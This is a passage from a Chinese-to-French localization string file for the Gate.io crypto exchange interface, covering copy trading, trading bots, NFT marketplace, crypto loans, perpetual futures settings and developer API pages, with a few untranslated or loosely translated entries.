copiées gratuitement. 5 % des bénéfices sont reversés au trader dès que la stratégie prend fin.","A创建成为信号者，B复制了A的策略，C复制了B的策略，A将获得B和C的5%分成，复制层级无限制":"A crée et devient un trader, B copie la stratégie de A et C copie la stratégie de B. A recevra alors 5 % de la part de B et C, sans limite sur le nombre de niveaux de réplication","数据更新时间":"Dernière mise à jour","免费复制":"Copier","收益额":"Montant du rendement","交易胜率":"Taux de réussite","排行榜TOP10":"Classement TOP 10","盈利策略排行TOP10":"Top 10 des stratégies rentables","为复制者盈利":"Bénéfice des copieurs","热门策略排行TOP10":"Top 10 des stratégies tendance","人气用户排行TOP10":"Top 10 des traders populaires","信号者分成":"Quotes-parts","复制者收益":"Bénéfice des copieurs","更多排行 敬请期待！":"Plus de classements à venir !","没有找到想要的策略类型？ 去试试 配置新策略":"Vous ne voyez pas le type de stratégie que vous cherchez ? Essayez de configurer une nouvelle stratégie.","收益概况":"Aperçu des bénéfices","策略收益":"Strategy Profits","划转记录":"Historique des transferts","平仓记录":"Enregistrer à la fermeture","转入/转出":"Transferts entrants/sortants","分成金额":"Montant des gains partagés","到账金额":"Montant du compte","启动":"Lancer","已运行":"Durée","复制的策略":"Stratégies copiées","该策略暂停中":"La stratégie est suspendue","信号者已终止策略":"Le fournisseur du bot a clôturé le bot","关注的用户":"Traders suivis","关注的策略":"Stratégies de suivi","昵称":"surnom","累计量化收益":"Rendements quantitatifs cumulés","累计被复制次数":"Nombre total de copies","量化关注者":"Nombre d'abonnés quantitatifs","累计为复制者盈利":"Bénéfices cumulés des copieurs","当前跟单资金":"Investissement des copieurs actifs","取消关注":"Ne plus suivre","跟单提示":"Conseils pour les copieurs","最新动态":"Dernières actualités","发布动态":"Publier une actualité","未结算分成":"Commission attendue","累计已结算分成":"Commission reçue","策略数量":"Nombre de stratégies","仅显示有复制记录的策略":"Seules les stratégies avec des enregistrements copiés sont affichées","复制时间":"Temps de duplication","共<span class=\"color-red\">$0$</span>策略":"Stratégie totale de <span class=\"color-red\">$0$</span>","量化跟单":"Trading Bots","策略榜":"Liste de stratégies","用户榜":"Liste des utilisateurs","暂无跟单提示":"Aucun conseil pour la copie","没有找到想要的策略类型？":"Vous ne trouvez pas le type de stratégie que vous cherchez ?","去试试配置新策略":"Essayez de configurer une nouvelle stratégie","收起筛选":"Fermer le filtre","打开筛选":"Ouvrir le filtre","用户筛选":"Filtrage des utilisateurs","搜索用户昵称":"Rechercher par pseudo d'utilisateur","量化转入":"Transferts quantitatifs entrants","量化转出":"Transfert quantitatif sortants","体验金转入":"Transferts quantitatifs entrants","体验金转出":"Transfert quantitatif sortants","启动中":"En cours","暂停中":"Suspendu","策略收益额":"Bénéfices liés à la stratégie","跟单资金":"Fonds des copieurs","编辑跟单提示":"Modifier les conseils de la copie","限制200字以内":"Limiter à 200 mots","添加一下跟单提示内容吧，让大家更好认识你～":"Ajoutez des conseils de copie pour permettre aux gens de mieux vous connaître","复制者昵称":"Pseudo du copy trader","跟单盈利":"Bénéfices de la copie","已结算/未结算":"Payé/non payé","暂无持仓，不能进行资金划转":"Pas de détention, pas de transfert de fonds","Gate.io NFT魔盒服务协议":"Contrat d'achat de NFT","官方精选":"Sélection officielle","Gate.io NFT魔盒官方推荐，快来探索并收集最优质的作品":"Recommandation officielle de Gate.io. NFT Magic Box : explorez et collectionnez les meilleurs NFT !","开拍":"Début de l'enchère","开售":"En vente","发现精选":"Découvrir","点击可将资产公开展示，他人可在市场或你的资产主页查看到该资产":"Cliquez pour afficher la ressource publiquement afin que d'autres personnes puissent la voir sur la marketplace ou sur la page de votre actif","点击可将资产隐藏展示，他人将无法在市场或你的资产主页查看到资产":"Cliquez pour masquer la ressource afin qu'elle ne soit plus visible par les autres utilisateurs sur la marketplace ou la page de votre actif","作品管理":"Gestion du portefeuille","精选推荐":"Recommandation en matière de qualité","公开":"Publique","限制展示后，该资产将限制在市场公开展示及上架销售":"Avec un affichage restreint, l'actif ne pourra pas être consulté publiquement. La vente de l'actif sera également limitée sur la marketplace","精选推荐后，该资产将展示在官方精选页面":"Après une recommandation en matière de qualité, l'actif sera affiché en vedette sur la page officielle","资产限制展示":"Gestion des restrictions d'actifs","官方推荐资产":"Gestion des actifs officiels recommandés","拥有者":"Propriétaires","官方推荐":"Recommandé pour vous","取消推荐":"Annuler la recommandation","寻找、创作专属于你的数字资产":"Trouvez et créez vos propres actifs numériques","加入社群":"Rejoindre la communauté","更多奖励池":"Plus de pools de récompenses","扫码人脸识别":"Caméra PC","操作流程":"Comment faire","点击扫一扫":"Appuyez sur l'icône de numérisation","Gate.io 芝麻开门，与你一同开启数字货币之门！":"Votre passerelle d’accès à la cryptomonnaie","刷新二维码":"Actualiser le code QR","验证过程超时":"Le processus de vérification a expiré","BANXA 是一个完全合规的多支付网关解决方案，为全球客户提供简单且无欺诈的支付。":"BANXA est une solution de passerelle de paiement multiple qui répond aux normes de conformité pour permettre aux clients du monde entier d'effectuer facilement des paiements sans fraude. ","顶级NFT排行":"Classements des meilleurs NFT","Gate.io NFT魔盒最畅销NFT资产排行榜单":"Une liste des actifs NFT les plus vendus sur Gate.io NFT Magic Box","Gate.io NFT 魔盒上最新发生时的所有成交、报价及上架都将展示在这里":"Toutes les dernières offres et annonces de Gate.io NFT Magic Box seront affichées ici","最新活动":"Activités","上架":"Liste","创作者":"Créateur","编号":"chiffre","平均转售价":"Prix de revente moyen","初始售价":"Prix de vente initial","升值":"Changer","总流通量":"Circulation totale","最近销售":"Ventes récentes","搜索艺术品名称、创建人、艺术品描述":"Rechercher le nom, le créateur ou la description de l'œuvre","$0$以成交价$1$售出给$2$":"$0$ a été vendu à $2$ pour $1$","$0$报价$1$":"$0$ offre $1$","$0$以起拍价$1$开拍":"Les enchères de $0$ commencent à $1$","$0$以一口价$1$开卖":"La vente de $0$ commence au prix fixe de $1$","借币系数":"Facteur d'emprunt","可兑换实物支持配送范围":"Les objets à récupérer sont pris en charge dans la zone de livraison","您还未设置地址":"Vous n'avez pas configuré d'adresse","去设置":"Accéder aux paramètres","您的收货地址不在卖家支持的配送范围内，暂不支持购买":"Votre adresse de livraison n'est pas comprise dans la zone de livraison prise en charge par le vendeur. Vous ne pouvez donc pas effectuer d'achat.","是否含实物兑换":"S'il faut inclure l'échange physique","实物兑换":"S'il faut inclure l'échange physique","统计数据":"Statistiques","订单完成":"Ordre finalisé","我要申诉":"Déposer une plainte","确认收货":"Confirmer la réception des biens","发货":"Ordre d'expédition","去发货":"À expédier","物流公司":"Entreprise de logistique","物流单号":"Suivre l'ordre","确认发货":"Confirmer l'expédition","请确认是否收到NFT资产所兑换实物，点击确认后交易完成，付款将不可追回":"Veuillez confirmer avoir reçu le jeton non fongible en cliquant sur Confirmer pour terminer la transaction. Une fois envoyé, le paiement ne pourra plus être récupéré.","该NFT资产包含多副本，可配置批量上架":"Le jeton non fongible contient plusieurs copies. Le lot peut être répertorié.","批量上架":"Listing par lot","可上架":"Listing possible","免费领取":"Recevoir gratuitement","已被领取":"Collectée","待收货":"À recevoir","待发货":"À livrer","时间区间不能超过90天":"L'intervalle de temps ne peut pas dépasser 90 jours","计息中":"Cumul des intérêts en cours","一键补仓":"Collatéral en un clic","请确保余额充足，余额不足系统将自动对借入的订单按照质押率优先、时间优先的顺序进行补仓；余额不足最小补充保证金额时补仓失败。":"Vérifiez que le solde est suffisant. Si le solde est insuffisant, le système reconstitue automatiquement la position du montant emprunté avec le LTV et le temps en priorité ; la reconstitution échoue si le solde est inférieur au montant minimum de reconstitution.","失败数量":"Échec de la quantité","初始质押率":"LTV initial","补仓质押率":"LTV d’appel de marge","平仓质押率":"LTV de liquidation","可借入资产价值=抵押资产价值*初始质押率":"Valeur des actifs empruntables = valeur des actifs collatéraux × rapport de garantie initial","(借入资产+累计利息)价值/抵押资产价值>80%时，Gate.io会向您发送通知提醒您补充抵押保证金":"Si la valeur de (actifs empruntés + intérêts cumulés) / la valeur des actifs collatéraux > 80 %, Gate.io vous rappellera de réapprovisionner votre marge collatérale.","(借入资产+累计利息)价值/抵押资产价值>90%时，Gate.io会锁定该订单，进行平仓还款。平仓还款时，优先扣除您现货账户中的数字货币以偿还借款，若现货账户余额可还清欠款，则抵押保证金不会被用于平仓还款":"Si la valeur de votre marge diminue trop (qui se calcule à partir de la formule actifs empruntés + intérêts accumulés) / valeur de la garantie > 90 %, alors Gate.io verrouillera l'ordre et clôturera la position pour remboursement. Lors de la clôture de l'ordre, la actif numérique de votre compte En spot sera déduite en priorité pour rembourser les fonds empruntés et la marge collatérale ne sera pas utilisée pour clôturer l'ordre si le solde de votre compte En spot suffit à rembourser le montant impayé.","输入还款数量":"Saisissez le montant du remboursement","预估还款后质押率":"Estimation du LTV après remboursement","全部还款，保证金自动返还现货账户；部分还款，不返还保证金可手动移除":"En cas de remboursement intégral, la marge sera automatiquement reversée sur le compte au comptant ; en cas de remboursement partiel, la marge non restituée peut être retirée manuellement.","为质押率≥80%的所有借款订单追加保证金，并降低其质押率至70% （保证金币种为GT则降低至50%）":"Appel sur marge pour tous les ordres d'emprunt avec LTV ≥ 80 % et réduction du LTV à 70 % (ou 50 % pour la devise GT)","增加/减少保证金时，将会从现货账户扣除/返回保证金。":"Lorsque la marge augmente/diminue, elle sera déduite/renvoyée au compte au comptant.","时间区间不能超过180天":"L'intervalle de temps ne peut pas dépasser 180 jours","当前利率":"Taux d'intérêt actuel","利率变动范围":"Fourchette de variation des taux d'intérêt","查看更多市场利率信息":"Afficher plus d'informations sur les taux de marché","变动范围":"Plage de variation","跟单盈亏":"G et P de la copie","盈利单累计":"Accumulation de bénéfices","已终止":"Résiliée","计划委托":"Déclencher un ordre","计划委托2":"Déclencheur","可做多":"Max Long","总资产":"Total des actifs","未实现盈亏":"G et P non réalisé","累计已实现盈亏":"G&P réalisé cumulé","止盈/止损委托":"Ordre stop loss / take profit","不再提醒我":"ne plus me le rappeler","已实现盈亏":"G et P réalisé","计划止盈/止损":"Déclencheur TP/SL","价值":"Valeur","一键平仓":"Fermer tout","资金流水":"Transactions","成交均价":"Prix de référence","附加信息":"Remarques","全部撤销":"Tout annuler","结束原因":"motif de clôture","委托ID":"ID d’ordre","角色":"rôle","操作类型":"Type daction","可在开仓前进行止盈止损配置，止盈止损委托将在开仓委托成交结束后生效，委托价为市价，委托数量为开仓委托结束时的成交数量":"Le TP/SL peut être défini avant l'ouverture d'une position, le but est de clôturer la position au prix du marché une fois déclenché.","USDT本位永续":"USDT Margined","BTC本位永续":"BTC Margined","USD本位永续":"USD Margined","数量($0$)":"qté($0$)","确认以市价全部平仓，并撤销当前所有委托？":"Voulez-vous vraiment clôturer toutes les positions au prix du marché et annuler tous les ordres en cours ?","合约设置":"Configuration","合约单位":"Paramètres dunité de contrat","下单确认":"Confirmation de l'ordre","开启订单确认功能后，每次提交订单时都会跳出确认弹框":"Lorsque la confirmation d'ordre est activée, une fenêtre contextuelle s'affiche chaque fois que vous soumettez votre ordre.","限价单":"Ordre Limit","市价单":"Ordre au marché","价差保护":"Protection contre les écarts de prix","开启后，当止盈止损达到触发价时，若该合约的最新价与标记价格的价差超过系统所设定的合理阈值，止盈止损委托将被拒绝，以防止价格波动过大所导致的止盈止损。价差保护在开启之后才可生效，且API订单不受价差保护开关限制 该设置对所有合约生效":"Une fois activée, même si les prix de déclenchement des ordres TP/SL sont atteints, aucun ordre take-profit ou stop-loss ne sera envoyé sur le marché si l'écart de prix entre le dernier prix et le prix de référence dépasse le seuil prédéfini.\nLa protection contre les écarts de prix ne prend effet qu'après avoir été activée, et les ordres API ne sont pas soumis à cette fonctionnalité. Cet ajustement s'appliquera à tous les contrats.","通知设置":"Paramètres d'alerte","开启后，将通过Email及短信进行通知，该设置对所有合约同步生效":"Une fois l'option activée, un avis vous sera envoyé par e-mail ou SMS. Le paramètre fonctionne pour tous les Futures.","止盈止损触发通知":"Avis de déclenchement take profit et stop loss","资金费用触发通知":"Avis de déclenchement de versement des fonds","精度控制":"Unité","保证金调整后强平价格将重新计算，请注意强平风险":"Veuillez noter que l'ajustement de la marge entraînera un nouveau calcul du seuil de clôture.","以标记价格计算的仓位价值":"Valeur de position au mark price","假设此合约以标记价格平仓计算的盈亏，不影响实际结算的收益":"Le G et P calculé est basé sur l'hypothèse que la position est fermée au prix du marché actuel. Il n'affecte pas le G et P actuel lorsque vous réglez effectivement la position dans le futur. Pour plus de détails, veuillez cliquer ici.","该合约最新标记价格":"Le dernier mark price pour ce contrat.","此仓位占用并锁定的保证金":"La marge verrouillée pour cette position","开仓以来已实现盈亏":"G&P réalisé depuis l'ouverture de la position ","点击撤销全部订单":"Cliquez pour annuler touts les ordres","满足该价格后触发订单":"L’ordre sera déclenché s’il atteint ce prix","止盈/止损委托触发时，将会对整个仓位进行平仓操作；平仓后，止盈止损将自动撤销":"Lorsque l'ordre take profit ou stop loss est déclenché, la position sera clôturée. Après cela, l'ordre s'annulera automatiquement.","市价委托":"Market","合约名称":"Nom du contrat","买入(开多)":"Acheter (ouvrir une position longue)","买入(平空)":"Acheter (clôturer une position courte)","卖出(开空)":"Sell(Open shot position)","卖出(平多)":"Vendre (clôturer une position longue)","市场深度实时变化，预估结果仅供参考，可能存在较大偏差，请谨慎采取市价操作":"Le résultat est fourni à titre de référence uniquement. Les liquidités du marché changent en temps réel et peuvent être très différentes du résultat estimé. Veuillez faire preuve de prudence lorsque vous passez un ordre de bourse.","可平":"Autoriser la clôture","杠杆模式":"Effet de levier","市价止盈":"Take profit","市价止损":"Ordre de bourse stop loss","触发类型":"Déclencheur","未生效":"Désactivé","已生效":"Exécuté","限价委托":"Limite","可做空":"Max Short","可开":"Autoriser l'ouverture","持仓模式调整对所有合约统一生效":"Le mode Position s'appliquera à tous les contrats perpétuels.","触发价类型":"Type de prix déclencheur","计划委托只有在市场价格达到触发价格时，才会按照用户指定的委托价格、委托量、买卖方向进行委托<br/>用于触发委托的价格可以是最新成交价、标记价格":"L'ordre ne sera déclenché que lorsque le prix du marché atteindra le prix déclencheur, conformément au prix, au montant et à la direction de l'ordre spécifiés par l'utilisateur. Le prix déclencheur peut être le dernier prix de remplissage ou le dernier mark price.","最新价格":"Dernier prix","被新的只减仓委托替代":"Remplacé par un nouvel ordre Reduce Only.","请输入数量":"Saisissez la taille","<span class=\"warningColor\">*</span> 当 <span class=\"black-color\">$0$</span> 到达 <span class=\"black-color\">$1$</span> 时，将自动触发市价止盈平仓，预计盈亏为 <span class=$3$>$2$</span>":"<span class=\"warningColor\">*</span> Lorsque <span class=\"black-color\">$0$</span> atteint <span class=\"black-color\">$1$</span>, la position sera fermée au prix du marché pour générer des profits, le G et P estimé est <span class=$3$>$2$</span>","<span class=\"warningColor\">*</span> 当 <span class=\"black-color\">$0$</span> 到达 <span class=\"black-color\">$1$</span> 时，将自动触发市价止损平仓，预计盈亏为 <span class=$3$>$2$</span>":"​<span class=\"warningColor\">*</span> Lorsque <span class=\"black-color\">$0$</span> atteint <span class=\"black-color\">$1$</span>, la position sera fermée au prix du marché pour limiter les pertes, le G et P estimé est <span class=$3$>$2$</span>","调整后，仓位保证金将减少$0$，强平风险变高，请注意强平风险":"Après l'ajustement, la marge de position sera réduite de $0$. Le risque de liquidation est plus élevé. Veuillez porter une attention particulière aux risques.","系统推荐策略":"Modèles de stratégies","系统推荐策略-现货":"Modèles de stratégies - Au comptant","系统推荐策略-合约":"Modèles de stratégies - Perpétuel","当止盈止损或计划委托触发时，将通过Email及短信进行通知":"Les notifications seront envoyées par e-mail et SMS lorsqu'un ordre stop loss ou take profit sera déclenché","当委托有成交时就将弹出提示":"Des alertes contextuelles apparaîtront lorsqu'un ordre est rempli","每次要收取资金费率前将通过Email及短信进行通知":"Des notifications par e-mail et par SMS seront envoyées avant la collecte de chaque frais.","该模式下，一个合约最多只有一个方向的仓位":"Dans ce mode, une seule position est autorisée pour un contrat perpétuel spécifique.","该模式下，一个合约最多可支持两个方向的仓位，使用逐仓模式时，两个仓位的保证金相互独立":"Dans ce mode, un contrat peut prendre en charge un maximum de deux positions dans n'importe quelle direction. De plus, lorsque vous utilisez le mode Position par position, les marges des deux positions sont indépendantes.","止盈/止损":"Stop Loss/Take Profit","成交提示调整对所有合约统一生效":"L'ajustement des alertes prendra effet pour tous les contrats","成交提示":"Notification d'exécution d'un ordre","成交时将不会进行弹出提示":"Aucune fenêtre contextuelle n'apparaitra lorsque la transaction sera terminée","合约单位调整对所有合约统一生效":"L'ajustement des unités contractuelles est uniforme pour tous les contrats","免责声明":"Clause de non-responsabilité","支持渠道":"Canaux d'assistance","请先选择服务商获取报价":"Veuillez d'abord sélectionner un fournisseur de services pour obtenir un prix","选择服务商":"Sélectionnez un fournisseur de services","获得数字货币":"Obtenir l'actif numérique","推荐":"Recommandé","加入Gate社区":"Rejoignez la communauté Gate","获取最新的Gate活动资讯和在线支持":"Obtenez une assistance en ligne ainsi que les dernières informations sur les événements Gate","全球社区集合":"Collection mondiale","俄罗斯特有":"Spécifique à la Russie","韩国特有":"Spécifique à la Corée","百万":"million","订单发起后，卖家将收到您的收货信息，请注意保护隐私":"Une fois l'ordre activé, le vendeur recevra vos informations de réception. Protégez vos informations personnelles.","专题":"Caractéristiques spéciales","限时免费":"Gratuit pour une durée limitée","热门出价":"Meilleures offres","专题作品":"Œuvres spéciales","普通作品":"Œuvres générales","盲盒":"Boîte mystère","盲盒作品":"Boîte mystère","艺术家描述":"Description de l'artiste","请添加对艺术家的描述":"Veuillez ajouter une description de l'artiste","艺术家中文描述":"Description de l'artiste en chinois","请添加对艺术家的中文描述":"Veuillez ajouter une description de l'artiste en chinois","上传盲盒活动封面":"Importer une couverture pour la boîte mystère","作品配置":"configuration de l'œuvre","上传盲盒作品默认图片":"importer une image par défaut pour l'illustration de la boîte mystère","该图像将用于盲盒活动页面顶部横幅展示，建议尺寸 1920 x 200。支持 JPG,JPEG,PNG 不超过40M":"Cette image sera utilisée pour la bannière supérieure de la page de la campagne de la boîte mystère (taille recommandée : 1920 × 200). Les formats JPG, JPEG, PNG de moins de 40 Mo sont pris en charge.","该图像将用于盲盒作品未拆封时默认图片展示，支持JPG,JPEG,PNG,GIF,SVG 不超过40M":"Cette image sera utilisée comme image par défaut de l'illustration de la boîte mystère avant son ouverture. Les formats JPG, JPEG, PNG, GIF, SVG de moins de 40 Mo sont pris en charge.","点击上传封面":"Cliquez pour importer la couverture","点击上传图片":"Cliquez pour importer une image","盲盒作品内容配置":"Configuration du contenu de la boîte mystère","请输入款式名称":"Veuillez saisir le nom du style","作品内容":"Contenu de l'œuvre","款式名称":"Nom du style","发行数量":"Nombre de copies","稀有度":"Rareté","概率":"Probabilité","确认配置":"Confirmer la configuration","请上传盲盒作品":"Veuillez importer une illustration pour la boîte mystère","请上传盲盒封面":"Veuillez importer une couverture pour la boîte mystère","请上传盲盒默认图片":"Veuillez importer l'image par défaut de la boîte mystère","请填写盲盒配置":"Veuillez remplir la configuration de la boîte mystère","立即拆封":"Ouvrir la boîte maintenant","作品特征":"Caractéristiques de l'œuvre","用户限购":"Limite imposée aux utilisateurs","每位用户可购买该作品多副本资产数量":"Nombre d'actifs par utilisateur pour plusieurs copies de l'œuvre","请输入限购数量":"Veuillez saisir le nombre de copies à acheter","无限网格":"Infinite Grid","网格无上限，永不跑飞，适用于缓慢变化的上涨行情":"Aucune limite supérieure sur le grid et aucune interférence. Convient aux marchés ascendants qui évoluent lentement.","价格下限":"Limite de prix inférieure","维持市值":"Maintenir la valeur marchande","当最新标记价格与开仓均价的盈利比例≥仓位止盈比例，将以市价平仓，但不影响策略的正常运行":"Lorsque la marge bénéficiaire (calculée sur la base du mark price et du prix d'entrée) est ≥ au ratio take profit prédéfini, la position sera clôturée en utilisant l'ordre du marché. La stratégie continuera de fonctionner.","当最新标记价格与开仓均价的亏损比例≥仓位止损比例，将以市价平仓，但不影响策略的正常运行":"Lorsque le ratio de perte (calculé sur la base du mark price et du prix d'entrée) est ≥ au ratio stop loss prédéfini, la position sera clôturée en utilisant l'ordre du marché. La stratégie continuera de fonctionner.","请输入正确的下限价格":"Veuillez indiquer le bon prix minimum","单格收益率需大于0.4%且小于100%":"Le rendement du réseau unique doit être > 0,4 % et < 100 %","行情分布图":"Tableau de distribution des coins","说明：\n1、仅显示24H交易量超过100000USDT的货币\n2、当日上线的新货币不显示":"Remarques :\n1. Affichez uniquement les devises avec un volume de trading sur 24 heures supérieur à 100 000 USDT\n \n2. Les devises répertoriées depuis moins d'un jour ne sont pas incluses.","说明：\n1、当日上线的新货币不显示":"Remarques :\n1. Les devises récemment listées (au cours des dernières 24 heures) ne sont pas incluses dans ce suivi du marché","24H内前十币种在全站现货交易量的占比":"Top 10 des cryptomonnaies par volume 24 h sur Gate.io","交易量占比":"Pourcentage du volume des transactions","涨跌数量占比":"Gagnants et perdants","24H内涨跌货币数量占比":"Le nombre de gagnants par rapport au nombre de perdants au cours des dernières 24 heures.","涨":"Gagnants","跌":"Perdants","智能调仓":"Rebalance Bot","下次调仓":"Prochain rééquilibrage","目标持仓分布":"Allocation d'actifs cibles","调仓阈值":"Seuil de rééquilibrage","调仓周期":"Fréquence de rééquilibrage","成交记录":"Historique des trades","调仓记录":"Historique de rééquilibrage","MACD-RSI-永续合约":"MACD-RSI-Perpétuel","MACD-永续合约":"MACD-Perpétuel","双均线-永续合约":"Moyenne double - Perpétuel","双均线-RSI-永续合约":"Moyenne double - RSI-Perpétuel","MACD-现货":"MACD-Au comptant","MACD-RSI-现货":"MACD-RSI-Au comptant","双均线-现货":"Moyenne double - Au comptant","双均线-RSI-现货":"Moyenne double - RSI-Au comptant","自由组合持仓，分散风险，长期持有，跑赢比特币收益":"Portefeuille diversifié, niveau de risque réduit, rendement plus élevé qu'en cas de simple détention de BTC à long terme.","添加币种":"Ajouter un coin","均分":"Répartition égale","允许使用原有数字资产":"Autoriser l'utilisation de tokens que vous possédez déjà","不设置":"Aucun seuil","请至少添加两个币种":"Ajoutez au moins deux devises","持仓占比至少为1%":"La valeur doit représenter au moins 1 % de l'ensemble du portefeuille","100%配比才能运行,请配平持仓占比":"100 % du portefeuille doit être configuré avant de commencer","请输入搜索币种":"Indiquez un coin à rechercher","个币种":"coins","调仓前":"Avant le rééquilibrage","调仓后":"Après le rééquilibrage","调仓中":"Rééquilibrage en cours","调仓成功":"Le rééquilibrage a bien été effectué","调仓失败":"Échec du rééquilibrage","调仓状态":"Statut de rééquilibrage","无需调仓":"Nul besoin de rééquilibrer","去添加":"Accéder à la section Ajouter","历史行情数据":"Données historiques de cotation","提供现货、杆杠、合约交易相关操作的API参考":"Fournissez une référence API pour les opérations liées au trading au comptant, sur marge et de contrat","使用熟悉的编程语言快速接入现货、杠杆、合约交易的API":"Profitez d'API pour accéder rapidement au trading au comptant, sur marge et de contrat grâce à des langages de programmation familiers","探索Gate.io现货、杠杆、合约交易市场行情公共数据":"Trading au comptant, sur marge ou de contrat : explorez les données publiques de Gate.io sur les cotations du marché","开发者中心":"Développeur","封装API的请求返回格式，简化交易的接入流程。":"Encapsule la demande d'API pour simplifier le processus d'accès aux transactions.","提供WebSocket订阅、断连重连等功能，快速接入行情交易推送。":"Fournissez des fonctions d'abonnement, de déconnexion et de reconnexion WebSocket pour accéder rapidement aux devis et aux actualités sur le trading.","在API参考的帮助下， 实现基于API现货、杠杆的自动交易。":"Optez pour le trading automatique à l'aide des références API au comptant/sur marge. ","在API参考的帮助下， 实现基于API永续合约的自动交易。":"Optez pour le trading automatique à l'aide des références API de futures perpétuels.","在API参考的帮助下， 实现基于API交割合约的自动交易。":"Optez pour le trading automatique à l'aide des références API de contrats de livraison.","订阅WebSocket通道，获取现货、杠杆最新的市场行情和私有成交推送。":"Abonnez-vous aux chaînes WebSocket pour obtenir les dernières cotations du marché et les actualités des transactions privées En spot et sur marge.","订阅WebSocket通道，获取永续合约最新的市场行情和私有成交推送。":"Abonnez-vous aux chaînes WebSocket pour obtenir les dernières cotations du marché et les actualités des transactions privées de futures perpétuels.","订阅WebSocket通道，获取交割合约最新的市场行情和私有成交推送。":"Abonnez-vous aux chaînes WebSocket pour obtenir les dernières cotations du marché et les mises à jour des transactions privées de contrats de livraison.","现货市场公共数据，包括K线行情数据（candlesticks）、成交数据（Tick-level 级别的交易数据）、市场深度（order book）。":"Données publiques du marché au comptant, y compris les données de cotation K-line (graphique en chandeliers japonais), de chiffre d'affaires (niveau tick) et de profondeur de marché (carnet d'ordres).","合约市场公共数据，包括K线行情数据（candlesticks）、成交数据（Tick-level 级别的交易数据）、资金费率、市场深度（order book）。":"Données publiques du marché des contrats, y compris les graphiques en chandeliers japonais, les données de transaction (niveau tick), les taux de financement et la profondeur du marché (carnet d'ordres).","交割合约市场公共数据将逐步开放下载，敬请期待。":"Les données publiques du marché des contrats de livraison pourront progressivement être téléchargées.","前往Github":"Accéder à Github","敬请期待":"Coming soon","APIv4文档":"Documents APIv4","APIv2文档":"Documents APIv2","现货&杠杆":"Au comptant/sur marge","下载":"Télécharger","USDT结算永续合约":"Contrats perpétuels USDT","BTC结算永续合约":"Contrats perpétuels BTC","返回值说明":"À propos des rendements","成交数据(deals)":"Ordres remplis (offres)","Kline行情数据(candlesticks)":"Graphique en chandeliers japonais (candlesticks)","执行资金费率(funding_applies)":"Taux de financement à appliquer à la fin de l'intervalle actuel","市场深度(orderbooks)":"Profondeur de marché (orderbooks)","标记价格(mark_prices)":"Mark Price (mark_prices)","更新下一周期预测的资金费率(funding_updates)":"Mettez à jour le taux de financement prévu pour l'intervalle suivant","API请求":"Demandes d’API","深度快照(orderbooks_slice)":"Aperçu de la profondeur (orderbooks_slice)","成交数据(trades)":"Ordres remplis (transactions)","恭喜您！已成为我们的注册用户，%s秒后自动跳转。":"Toutes nos félicitations ! Rejoignez la plateforme, la page sera redirigée automatiquement après %s secondes","仅用于合约交易，不可转出或提现，领取后有效期$0$天，到期自动回收未使用部分，请注意仓位强平风险":"Utilisé uniquement pour les transactions de contrats, ne peut pas être transféré ou retiré, valable pendant $0$ jours après réception, la partie non utilisée sera automatiquement récupérée après expiration. Veuillez noter le risque de liquidation de position.","领取":"Opération","含混合保证金借款 $0$ USDT，不可转出":"Comprennent le prêt collatéral croisé de $0$ USDT, non transférable.","含混合保证金借款 $0$ USDT及合约体验金 $1$ USDT，不可转出，体验金剩余有效期$2$天":"Comprend le prêt collatéral croisé de $0$ USDT et le bonus à terme de $1$ USDT, qui ne sont pas transférables. Le bonus à terme expirera dans $2$ jours.","含混合保证金借款 $0$ USDT及合约体验金 $1$ USDT，不可转出":"Comprennent le prêt collatéral croisé de $0$ USDT et le bonus à terme de $1$ USDT, qui ne sont pas transférables.","含合约体验金$0$ USDT":"bonus à terme de $0$ USDT","剩余有效期$0$天，到期自动回收未使用部分，请注意强平风险":"$0$ jours avant l'expiration. Le bonus non utilisé sera automatiquement annulé.  Veuillez noter que le trading futures présente des risques élevés.","合约体验金":"Bonus à terme","AMM市场的交易手续费会按比例分成到流动性挖矿":"Les frais de transaction des marchés AMM seront divisés proportionnellement pour le farming de liquidités.","创建作品集":"Créer une collection","作品集名称":"Nom de la collection","作品集封面":"Couverture de la collection","作品集描述":"Description de la collection","请添加对作品集的描述":"Veuillez ajouter une description à votre collection","请先上传封面":"Veuillez d'abord télécharger la couverture","<span class=\"com-font\">$0$</span> 个资产":"<span class=\"com-font\">$0$</span> actifs","编辑作品集":"Modifier la collection","我的喜欢":"Mes mentions J'aime","喜欢":"Mentions J'aime","他的喜欢":"Ses mentions J'aime","添加至作品集":"Ajouter à la collection","请先选择作品集":"Veuillez d'abord sélectionner la collection","确认将选中的资产从该作品集删除？":"Confirmez-vous la suppression des actifs sélectionnés de la collection ?","点击上传":"Cliquez sur Charger","NFT排行":"Classement NFT","NFT排行榜":"Principaux NFT","Gate.io NFT魔盒最受欢迎的NFT、艺术家与收藏家":"Les NFT, artistes et collections les plus populaires de Gate.io Magic Box","作品总数":"NFT totaux","总销售量":"Total vendu","总销售额":"Volume total des transactions","热门NFT":"NFT en vedette","流行艺术家":"Artistes en vedette","顶级收藏家":"Les meilleurs collectionneurs","过去24小时":"Dernières 24 heures","过去7天":"Les 7 derniers jours","过去30天":"Les 30 derniers jours","最新报价":"Offres récentes","最新上架":"Plus récents","序号":"Numéro de série","支付代币价格":"Prix par token de paiement","报价人":"Enchérisseur","报价人$0$":"De","上架人":"Répertorié par","艺术家":"Artiste","作品数量":"Nombre d’œuvres","卖出量":"Vendu","创作作品":"Créer","收藏家":"Collectionneur","收藏作品数量":"Collectée","收藏作品":"Collecter","更多币种":"Plus de coins","累计":"Somme","资产合并":"Consolidation des actifs","作品集":"Collection","确认合并":"Confirmation de la consolidation","查看盲盒活动":"Afficher l'activité de la boîte mystère","多副本资产集合":"Collections d'actifs à copies multiples","系列作品内容":"Contenu de la série","新增该资产多副本集合":"Ajouter une collection à copies multiples de cet actif","查看教程":"Voir le tutoriel","站在巨人的肩膀，玩转智能量化":"Standing on the shoulders of giants, playing with intelligent quantification","策略池":"Pool de stratégie","发布分享我的动态":"Partager mes publications","发布":"Publication","全部可见":"Visible pour tous","热门不可见":"Masquer les messages populaires","仅用户自己可见":"Visible uniquement par l'auteur de la publication","我的动态":"Mes publications","设置为Gate认证用户":"Définir comme utilisateur Gate certifié","设置为普通用户":"Définir comme utilisateur ordinaire","取消认证":"Annuler la certification","设置为广场置顶":"Épingler la publication publique","取消该广场置顶":"Annuler l'épingle de la publication publique","我的粉丝":"Mes fans","Ta的动态":"Publications de cet utilisateur","Ta的关注":"Abonnements de cet utilisateur","Ta的粉丝":"Fans de cet utilisateur","屏蔽Ta":"Bloquer cet utilisateur","我的屏蔽名单":"Ma liste noire","查看专属动态":"Voir les publications exclusives","查看专属直播":"Regarder du contenu exclusif en 